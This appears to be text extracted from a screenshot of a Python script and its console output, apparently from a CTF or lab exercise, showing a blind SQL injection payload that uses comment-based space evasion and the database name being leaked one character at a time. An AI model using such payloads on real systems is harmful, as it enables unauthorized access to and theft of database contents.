 7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
for i in range(1, 45)
SQL ×
正在获取第 1 个字符
数据库名/表名/字段名/数据: w
正在获取第 2 个字符
数据库名/表名/字段名/数据: we
正在获取第 3 个字符
数据库名/表名/字段名/数据: web
正在获取第 4 个字符
数据库名/表名/字段名/数据: web8
正在获取第 5 个字符
Process finished with exit code 0